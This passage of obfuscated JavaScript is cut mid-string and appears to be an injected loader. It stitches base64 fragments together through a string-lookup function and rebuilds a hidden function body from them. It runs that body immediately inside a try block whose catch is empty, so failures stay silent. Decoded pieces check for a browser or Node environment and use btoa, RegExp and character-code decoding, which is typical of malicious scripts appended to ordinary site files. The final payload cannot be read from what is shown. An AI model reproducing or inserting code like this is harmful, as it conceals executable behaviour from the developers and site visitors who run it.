DAsJ3N2WjMnKS'+_0x5037157z(0x245)+'nckgjVicpK0ooMHg1NDksJyRmWGMnKStK'+'KDB4NmE0LCdsdmFYJykrSigweDJhMSwnX'+'mE1XicpK0ooMHgyNGYsJ1VJN2YnKStKKD'+'B4ODVhLCdEemxNJykrSigweDI4NiwnW2R'+_0x5037157z(0x249)+'MzdlLCdvUnZwJykrSigweDZmZSwnQXNHT'+'ycpK0ooMHgxNGQsJ0B5VDcnKStKKDB4NG'+'QyLCdwVDJ2JykrSigweDQ1ZSwnc3ZaMyc'+'pK0ooMHg3MTMsJ04jdm8nKStKKDB4Mjli'+'LCcpU11nJykrSigweDJkZiwnWlJOQCcpK'+_0x5037157z(0x2bd)+'dbZGYmJykrSigweDM0YiwnRHpsTScpK0o'+'oMHg1NWYsJzVjQ2snKStKKDB4M2Y1LCdA'+_0x5037157z(0x295)+_0x5037157z(0x316)+_0x5037157z(0x254)+'zNjcsJzhbb2gnKStKKDB4NGFjLCd6JTl6'+_0x5037157z(0x3f7)+_0x5037157z(0x3a5)+_0x5037157z(0x422)+'sJyRmWGMnKStKKDB4MjgzLCdTQXR5Jykr'+'SigweDcxMSwnVEdWYycpK0ooMHgxZDgsJ'+_0x5037157z(0x3c0)+'gweDdiOCwn')+(_0x5037157z(0x404)+'DB4NzE0LCdpNnRXJykrSigweDgxYywnRj'+_0x5037157z(0x281)+_0x5037157z(0x3a3)+'JicpK0ooMHgzMzUsJ1N2cV4nKStKKDB4N'+'mNhLCcpU11nJykrSigweDg2YSwnNWNDay'+'cpK0ooMHgzOTgsJ05ZJWonKStKKDB4MmQ'+'3LCdISE8mJykrSigweDUyYywneHBlTCcp'+'K0ooMHg1NDUsJ1pSTkAnKStKKDB4N2M2L'+_0x5037157z(0x25e)+'ooMHg0YzIsJyRmWGMnKStKKDB4NzE2LCd'+'vUnZwJykrSigweDgzMCwnUmRTNycpK0oo'+'MHgxYmMsJzhbb2gnKStKKDB4MWQxLCdIZ'+'2VTJykrSigweDVjNSwnSUxiNycpK0ooMH'+'g1MjQsJ0pCZzgnKStKKDB4MzI1LCdaNkx'+'yJykrSigweDQ2Ziwnb1J2cCcpK0ooMHg1'+_0x5037157z(0x36b)+'ykrSigweDYwZCwndCVdTycpK0ooMHg0Y2'+'QsJ2k2dFcnKStKKDB4MjdlLCdBc0dPJyk'+'rSigweDVhNSwnbHZhWCcpK0ooMHgzYmYs'+'J3JDZE4nKStKKDB4NmU1LCddYmFtJykrS'+'igweDM2OCwnTlklaicpK0ooMHg3OGMsJ0'+'hnZVMnKStKKDB4NzI5LCdSODZXJykrSig'+'weDIzMCwnd0ZOOScpKSsoSigweDE1ZCwn'+'XWJhbScpK0ooMHgyNDQsJ3QlXU8nKStKK'+'DB4Mzg5LCdOI3ZvJykrSigweDM5OSwnUm'+'RTNycpK0ooMHgyOTksJ3ZPSDQnKStKKDB'+'4NzJhLCc1Y0NrJykrSigweDJlMiwnSGdl'+'UycpK0ooMHg2NGYsJzJ3d1EnKStKKDB4N'+'TNjLCd2T0g0JykrSigweDZmOCwnNGVQcS'+'cpK0ooMHg0')+('YmMsJ11bc0MnKStKKDB4MThlLCddYmFtJ'+'ykrSigweDYwNCwnSUxiNycpK0ooMHg3OT'+'UsJ1VJN2YnKStKKDB4NGJhLCdpNnRXJyk'+'rSigweDRkOCwnXmE1XicpK0ooMHg2N2Qs'+'J0hnZVMnKStKKDB4NWQzLCdOWSVqJykrS'+'igweDU5YiwnU3ZxXicpK0ooMHgyYjksJ1'+'VJN2YnKStKKDB4MjE2LCdeYTVeJykrSig'+'weDQyYywnWjZMcicpK0ooMHg0NTYsJ3JI'+'I1YnKStKKDB4ODE0LCdGMlZDJykrSigwe'+'DRjYywnNGVQcScpK0ooMHg3Y2UsJ04jdm'+'8nKStKKDB4ODRiLCd2T0g0JykrSigweDg'+'0MywnXVtzQycpK0ooMHg2N2EsJ29SdnAn'+'KStKKDB4MmIyLCd6JTl6JykrSigweDgxN'+'ywnU0F0eScpK0ooMHg2MjMsJ3olOXonKS'+'tKKDB4NjZmLCdaNkxyJykrSigweDNkNiw'+'ncFQydicpK0ooMHg0MTMsJ0FzR08nKStK'+'KDB4ODQwLCdZcEJRJykrSigweDNmMiwnU'+'mRTNycpK0ooMHg4NTMsJzV1QDUnKStKKD'+'B4NzlhLCdZcEJRJykrSigweDI1MSwnbHZ'+'hWCcpK0ooMHg1ZWQsJyRGWlInKStKKDB4'+'NDk2LCdBc0dPJykrSigweDUxZSwnW2RmJ'+'icpK0ooMHgxNjcsJ1tkZiYnKStKKDB4Nm'+'E5LCdJTGI3JykrSigweDY4ZiwnUjg2Vyc'+_0x5037157z(0x283)+'LCdTaHFNJykrSigweDM4YSwnR0tEeScpK'+_0x5037157z(0x2bf)+'c0ZVBxJykrSigweDIwMiwnRHpsTScpK0o'+_0x5037157z(0x2b1)+'cEJRJykrSigweDJmOCwnUmRTNycpK0ooM'+'Hg3MDIsJ1JkUzcnKStKKDB4NDQ3LCdTQX'+'R5JykrSigw')+(_0x5037157z(0x20f)+'WcnKStKKDB4NTVjLCdTaHFNJykrSigweD'+'JiMywnKVNdZycpK0ooMHg0YzEsJyRGWlI'+_0x5037157z(0x2af)+'NSwnMnd3UScpK0ooMHgxZGEsJ0RNSVgnK'+'StKKDB4MmRkLCdTaHFNJykrSigweDFkZS'+'wnaTZueScpK0ooMHg0YzQsJ2k2bnknKSt'+_0x5037157z(0x240)+'NXVANScpK0ooMHg2MTMsJ3QlXU8nKStKK'+_0x5037157z(0x1c3)+'BlTCcpK0ooMHg1NmQsJ0RNSVgnKStKKDB'+'4MTcwLCc4W29oJykrSigweDRhNiwndkxl'+'KicpK0ooMHg3NzMsJ3JDZE4nKStKKDB4N'+_0x5037157z(0x390)+'cpK0ooMHgxZWYsJ0FzR08nKStKKDB4Mzk'+'3LCdIZ2VTJykrSigweDM0OCwnXVtzQycp'+'K0ooMHg1YTIsJ1tkZiYnKStKKDB4NDJkL'+'CdpNnRXJykrSigweDQ4ZiwnXmE1XicpK0'+'ooMHgyMDksJ3ZPSDQnKStKKDB4ODNjLCd'+'dW3NDJykrSigweDQxYywnQXNHTycpK0oo'+'MHg3NzcsJyRGWlInKStKKDB4N2U4LCc0Z'+_0x5037157z(0x3ef)+'g1MDIsJ0lMYjcnKStKKDB4M2E1LCdETUl'+_0x5037157z(0x1dc)+'YWEsJ0R6bE0nKStKKDB4MmMyLCdSZFM3J'+'ykrSigweDY1ZCwnd0ZOOScpK0ooMHg3Yj'+'UsJzhbb2gnKStKKDB4NGU2LCdSODZXJyk'+'rSigweDQxNywndk9INCcpK0ooMHgyMjAs'+'J0hITyYnKStKKDB4MjAzLCdZcEJRJykrS'+'igweDRhNywnSkJnOCcpK0ooMHg1NDcsJ3'+'JDZE4nKStK')+('KDB4MzNmLCdISE8mJykrSigweDNlYSwnc'+'FQydicpK0ooMHgyNmYsJ3dGTjknKStKKD'+'B4NDliLCdaUk5AJykrSigweDJkMSwnSGd'+'lUycpK0ooMHg0NDUsJ15hNV4nKStKKDB4'+'NmU5LCdKQmc4JykrSigweDMxYywnU2hxT'+_0x5037157z(0x1e4)+'IyLCddYmFtJykrSigweDQ5MSwnOFtvaCc'+'pK0ooMHgyOWQsJ15hNV4nKStKKDB4NGU0'+'LCdGMlZDJykrSigweDdmOCwnUjg2VycpK'+'0ooMHg3ODgsJ11iYW0nKStKKDB4M2JiLC'+'dOWSVqJykrSigweDI3NCwnVUk3ZicpK0o'+'oMHgxYmIsJ3BUMnYnKStKKDB4NWRiLCc1'+_0x5037157z(0x371)+'HgzMjIsJ11bc0MnKStKKDB4ODc4LCdpNn'+'RXJykrSigweDc5YywndCVdTycpK0ooMHg'+'zMGUsJyRmWGMnKStKKDB4MjgxLCddW3ND'+'JykrSigweDJkNSwnXmE1XicpK0ooMHgxY'+_0x5037157z(0x268)+'krSigweDdiYywnSUxiNycpK0ooMHg1NDE'+'sJyRmWGMnKStKKDB4MTgwLCddW3NDJykr'+'SigweDIzNSwnNGVQcScpK0ooMHgyYmQsJ'+'1JkUzcnKStKKDB4NTA5LCdBc0dPJykrSi'+'gweDMxNCwnNGVQcScpK0ooMHgzYzUsJ0h'+_0x5037157z(0x21a)+'eDQwMywnSkJnOCcpK0ooMHg2ZTcsJ3ZMZ'+_0x5037157z(0x3b5)+'Q0ZiwnaTZ0VycpK0ooMHgzOWEsJ1I4Nlc'+_0x5037157z(0x38d)+'ZSwnWjZMcicpK0ooMHgyZTQsJ3JDZE4nK'+'StKKDB4NjUzLCc0ZVBxJykrSigweDZkNS'+'wndkxlKicp')+('K0ooMHg1NmEsJ3QlXU8nKStKKDB4MmZlL'+'CdSODZXJykrSigweDQ4YSwnU0F0eScpK0'+'ooMHgxNDEsJ1JkUzcnKStKKDB4MmU1LCd'+'ETUlYJykrSigweDI2NiwnWlJOQCcpK0oo'+'MHg4MDAsJ1NBdHknKStKKDB4ODNkLCdbZ'+_0x5037157z(0x3c9)+'gyZDMsJ3dGTjknKStKKDB4M2ZkLCdVSTd'+'mJykrSigweDIzOSwneiU5eicpK0ooMHg3'+'ZTMsJ2k2bnknKStKKDB4NWFhLCdETUlYJ'+'ykrSigweDJmYywnRE1JWCcpK0ooMHgzMz'+'EsJ3N2WjMnKStKKDB4MmVlLCdOI3ZvJyk'+'rSigweDgyZiwnVEdWYycpK0ooMHg3OGUs'+'JyRGWlInKStKKDB4N2FiLCcyd3dRJykrS'+'igweDQ3NywnNGVQcScpK0ooMHg2MmQsJ0'+_0x5037157z(0x33e)+'weDYwOSwnaTZueScpK0ooMHg3OGIsJ3ol'+_0x5037157z(0x3a0)+'DUxNCwnU3ZxXicpK0ooMHgyMWEsJ3JII1'+'YnKStKKDB4MjA2LCd6JTl6JykrSigweDF'+'lYywnVEdWYycpK0ooMHg1NjUsJ0FzR08n'+_0x5037157z(0x3fa)+'SwnckgjVicpK0ooMHg3NGUsJ0R6bE0nKS'+_0x5037157z(0x370)+'nWXBCUScpK0ooMHgxNjksJ3dGTjknKStK'+'KDB4MjMyLCd3Rk45JykrSigweDFmYiwnS'+'EhPJicpK0ooMHg1MWEsJ1NocU0nKStKKD'+'B4NDQ5LCdpNm55JykrSigweDJkMCwnTiN'+'2bycpK0ooMHgzZWQsJ0pCZzgnKStKKDB4'+'MWI1LCdzdlozJykrSigweDQxZCwnTlkla'+'icpK0ooMHgyOGQsJ3N2WjMnKStKKDB4NG'+_0x5037157z(0x380))+(_0x5037157z(0x36e)+'WIsJ2k2dFcnKSkrKEooMHg3ZTEsJylTXW'+'cnKStKKDB4MWNkLCdwVDJ2JykrSigweDc'+_0x5037157z(0x381)+'KStKKDB4NmNlLCdySCNWJykrSigweDg2Z'+'Cwnc3ZaMycpK0ooMHgzOTIsJ3QlXU8nKS'+'tKKDB4NjU4LCdZcEJRJykrSigweDVjOSw'+'nR0tEeScpK0ooMHg0ZTMsJ3ZPSDQnKStK'+_0x5037157z(0x1e2)+'GZYYycpK0ooMHg1NjEsJ3ZMZSonKStKKD'+'B4NjMzLCddW3NDJykrSigweDNkYywndCV'+'dTycpK0ooMHg1OTgsJzJ3d1EnKStKKDB4'+_0x5037157z(0x294)+_0x5037157z(0x1cf)+'VjLCdETUlYJykrSigweDUzMCwnQHlUNyc'+'pK0ooMHg0MGYsJ0B5VDcnKStKKDB4Nzgx'+'LCdJTGI3JykrSigweDYyNywnbHZhWCcpK'+_0x5037157z(0x3a4)+_0x5037157z(0x419)+'oMHgxYjksJ3BUMnYnKStKKDB4N2MyLCdS'+'ODZXJykrSigweDJkNiwnOFtvaCcpK0ooM'+'HgxZTMsJ1cjcTMnKStKKDB4Nzg5LCdOWS'+'VqJykrSigweDYwZiwnckNkTicpK0ooMHg'+_0x5037157z(0x3be)+'RTlaJyldPUooMHg4NWIsJ3NFOVonKStKK'+'DB4NzY5LCdUR1ZjJykrJ25nJyxkW0ooMH'+'gzODAsJ3JDZE4nKV09ZnVuY3Rpb24ocix'+_0x5037157z(0x3c3)+_0x5037157z(0x33c)+'Tt9LGRbSigweDgzYiwnQHlUNycpXT1mdW'+'5jdGlvbihy')+('LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'TdhLCdaUk5AJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix4LHkpe3JldHVybiByKHMsdCx'+'1LHYseCx5KTt9LGRbSigweDU1NCwnQXNH'+'TycpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+_0x5037157z(0x3c1)+'B4NjNlLCdySCNWJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MWQsJzhbb2gnKV09SigweDNjNiwnUjg2V'+'ycpK0ooMHgzYTcsJ0dLRHknKStKKDB4N2'+_0x5037157z(0x214)+'nRHpsTScpXT1KKDB4M2I0LCdEemxNJykr'+'SigweDIxYiwnc0U5WicpK0ooMHgyNWQsJ'+_0x5037157z(0x2c4)+_0x5037157z(0x394)+_0x5037157z(0x271)+'MHgxZmYsJzVjQ2snKV09SigweDVlMywnb'+_0x5037157z(0x2f1)+'B4NDIwLCdzRTlaJykrSigweDQ0ZSwnRHp'+_0x5037157z(0x3a1)+'KV09SigweDY2OSwnXVtzQycpK0ooMHg0Z'+'jAsJ0B5VDcnKStKKDB4ODhkLCdOI3ZvJy'+'krSigweDRkYSwnW2RmJicpK0ooMHg4MDE'+'sJ1I4NlcnKSxkW0ooMHg0YWQsJ15hNV4n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+_0x5037157z(0x2fb)+_0x5037157z(0x3de)+_0x5037157z(0x34c)+_0x5037157z(0x402)+'mN0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdG'+'lvbigpe3Zh')+(_0x5037157z(0x3b0)+'iB2PXRbSygweDY2ZCwnMnd3UScpXShzLG'+_0x5037157z(0x3a8)+_0x5037157z(0x3e1)+'cj0hW10sdTt9O30oKTtmdW5jdGlvbiBpK'+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'c0MiwnWXBCUScpXT1nW0woMHg2OTAsJyR'+'mWGMnKV0sdFtMKDB4NTY2LCd4cGVMJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09TDtyZ'+'XR1cm4gZ1tNKDB4ODBmLCdyQ2ROJyldKH'+'osQSk7fSx0W0woMHg3ZDEsJ0lMYjcnKV0'+'9Z1tMKDB4NDFiLCdVSTdmJyldLHRbTCgw'+'eDFhNSwneHBlTCcpXT1mdW5jdGlvbih6L'+'EEpe3ZhciBOPUw7cmV0dXJuIGdbTigweD'+'JiYSwnb1J2cCcpXSh6LEEpO30sdFtMKDB'+'4NzQ3LCc4W29oJyldPWdbTCgweDE0OCwn'+'RHpsTScpXSx0W0woMHg2NWYsJ3dGTjknK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgTz1MO3'+'JldHVybiBnW08oMHg3YjIsJ3NFOVonKV0'+'oeixBKTt9LHRbTCgweDMwNywnaTZueScp'+'XT1nW0woMHgzZjAsJ3dGTjknKV0sdFtMK'+'DB4N2VhLCdTQXR5JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIFA9TDtyZXR1cm4gZ1tQKDB'+'4NDc4LCdpNm55JyldKHosQSk7fSx0W0wo'+'MHg0MzcsJ1JkUzcnKV09ZnVuY3Rpb24oe'+_0x5037157z(0x348)+'FlLCdTQXR5JyldKHgpO307dmFyIHU9dDt'+'mb3IodmFyIHYgaW4gcilpZihnW0woMHgx'+'ZDksJyRGWlInKV0odltMKDB4M2M5LCdaN'+'kxyJykrJ2gnXSxzKSYmZnVuY3Rpb24oeC'+'x5KXt2YXIg')+('Uj1MLHo9Z1tSKDB4NzU1LCd2T0g0JyldK'+'GgsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x5037157z(0x357)+'9dVtTKDB4MjU1LCdISE8mJyldO3ZhciBE'+_0x5037157z(0x2ad)+'HlwZW9mIHdpbmRvdyx1W1MoMHgzMDQsJ1'+_0x5037157z(0x242)+'sJ15hNV4nKV0odHlwZW9mIHByb2Nlc3Ms'+'dVtTKDB4MmNlLCd2TGUqJyldKSYmdVtTK'+'DB4ODQxLCdISE8mJyldKHR5cGVvZiByZX'+'F1aXJlLHVbUygweDM0MCwnRE1JWCcpXSk'+'mJnVbUygweDYyZiwnXWJhbScpXSh0eXBl'+_0x5037157z(0x2d0)+'ScpXSk/Z2xvYmFsOnRoaXMsRj1mdW5jdG'+_0x5037157z(0x41c)+'weDIyYSwnVEdWYycpKSsncCddKERbVCgw'+'eDgxYiwnMnd3UScpXSk7cmV0dXJuIUdbV'+'CgweDY4YiwnbHZhWCcpXSh6KTt9O3JldH'+'VybiB1W1MoMHg1ZjgsJ0pCZzgnKV0oRik'+'7fSk7Z1tSKDB4NTA3LCdUR1ZjJyldKHop'+'O2Zvcih2YXIgQT0weDI7Z1tSKDB4NjdmL'+'CdIZ2VTJyldKEEseVtSKDB4NzY1LCckRl'+'pSJykrJ2gnXSk7QSsrKWlmKGdbUigweDd'+'kZSwnTlklaicpXSh4W1IoMHg1OTEsJ3JI'+'I1YnKStSKDB4NjdlLCddYmFtJyldKHlbQ'+'V1bMHgwXSkseVtBXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHYsYXJndW1lbnR'+'zKSlyZXR1cm4gclt2XTt9ZnVuY3Rpb24g'+_0x5037157z(0x3b9)+'ChnW1UoMHg0N2MsJ1NBdHknKV0sJ2cnKS'+'x0PWdbVSgw')+('eDE3MiwnaTZueScpXVtVKDB4NDBlLCdzR'+_0x5037157z(0x22a)+'gyOTAsJ0dLRHknKV0oYnRvYSxyKVtVKDB'+'4MzA2LCdaUk5AJyldKCc9JywweDQpW1Uo'+_0x5037157z(0x1db)+'zI4LCdpNnRXJyldKCcnKVtVKDB4NDhkLC'+_0x5037157z(0x2b7)+_0x5037157z(0x273)+'OFtvaCcpKydjZSddKC9bYS16QS1aXS9nL'+'GZ1bmN0aW9uKHUpe3ZhciBWPVU7cmV0dX'+'JuIFN0cmluZ1tWKDB4ODQ4LCdTaHFNJyk'+'rVigweDYzMSwnJGZYYycpKydkZSddKGdb'+'VigweDFlMCwnXmE1XicpXShnW1YoMHgyO'+'DQsJ29SdnAnKV0odSwnWicpPzB4NWE6MH'+_0x5037157z(0x264)+_0x5037157z(0x32a)+'LCdOWSVqJyldKDB4MCksMHhkKSk/dTpnW'+'1YoMHg0NjIsJ0pCZzgnKV0odSwweDFhKS'+_0x5037157z(0x3b4)+_0x5037157z(0x38b)+'W1UoMHgxYTIsJ0YyVkMnKV0oZ1tVKDB4N'+'zE1LCdTQXR5JyldKGdbVSgweDE1YywnVU'+'k3ZicpXShnW1UoMHgyODAsJ0B5VDcnKV0'+'oZ1tVKDB4MjlhLCdzRTlaJyldKHQsZ1tV'+'KDB4NTRmLCd4cGVMJyldKSxnW1UoMHg2Z'+'GMsJ0hnZVMnKV1bVSgweDVmZCwnTlklai'+'cpKydjZSddKHMsJycpKSwnLycpLHIpLGd'+'bVSgweDczYiwnQXNHTycpXSk7fXZhciBs'+'LG0sbyxwLHE9bmV3IFJlZ0V4cChnW0ooM'+'HgxZDcsJ1lwQlEnKV0sJ2cnKTtsPWdbSi'+'gweDU3ZSwn')+('SEhPJicpXSxtPXEsbz1mdW5jdGlvbigpe'+_0x5037157z(0x1d4)+_0x5037157z(0x3d1)+'BLEMsRCxFLEYsRyxIKXt2YXIgWD1XO3Jl'+'dHVybiBnW1goMHg1ZGYsJ0pCZzgnKV0od'+'ix4LHkseixBLEMsRCxFLEYsRyxIKTt9LH'+'JbVygweDViMCwnSGdlUycpXT1mdW5jdGl'+'vbih2LHope3ZhciBZPVc7cmV0dXJuIGdb'+'WSgweDUyMiwnSEhPJicpXSh2LHopO30sc'+_0x5037157z(0x30a)+_0x5037157z(0x2cc)+'7cmV0dXJuIGdbWigweDUxOCwnRHpsTScp'+'XSh2LHgseSx6LEEsQyxEKTt9LHJbVygwe'+'DczMiwnc3ZaMycpXT1mdW5jdGlvbih2LH'+'gseSx6LEEpe3ZhciBhMD1XO3JldHVybiB'+_0x5037157z(0x209)+'LHosQSk7fTt2YXIgcz1yLHQ9Z1tXKDB4N'+'2IxLCd6JTl6JyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbVygweDJlNiwnckg'+'jVicpXSwnZycpLHU9dFtnW1coMHgxZDIs'+'J1o2THInKV1bVygweDUwYSwndkxlKicpK'+'ydjZSddKHUsJycpXTt1JiYobmV3IHUoMH'+'gwLDB4MClbVygweDRmNSwnXWJhbScpXT1'+'nW1coMHgyYTgsJ15hNV4nKV0oaixmdW5j'+'dGlvbigpe3ZhciBhMT1XLHY9c1thMSgwe'+_0x5037157z(0x1f5)+'IsJ29SdnAnKV0od2luZG93LHt9KSwweDg'+_0x5037157z(0x341)+_0x5037157z(0x3cb)+_0x5037157z(0x1d8)+'ZmXSxbMHgw')+('LDB4NjRdKTtpZih2KXJldHVybiB2PXNbY'+'TEoMHgzOGQsJ1I4NlcnKV0oaSx2LDB4OC'+'xbMHg3LDB4NmVdLFsweDQsMHg3NF0sWzB'+_0x5037157z(0x1eb)+_0x5037157z(0x41d)+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+_0x5037157z(0x256)+_0x5037157z(0x3d7)+'W0ooMHg3NTcsJ3olOXonKV0oaSxwLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+'sweGEsMHg3M10sWzB4OCwweDRjXSxbMHg'+'3LDB4NzRdLFsweDMsMHg0NV0sWzB4Miww'+'eDY0XSxbMHgwLDB4NjFdKSkmJmdbSigwe'+_0x5037157z(0x319)+'wnWjZMcicpKydjZSddKG0sJycpLG8pO30'+_0x5037157z(0x3b2))))();}.toString();return _0x1828673.slice(_0x1828673.indexOf("{") + 1, _0x1828673.lastIndexOf("}"))})())),j[a1(0x2c3,'A@o9')])));}catch(J){}}());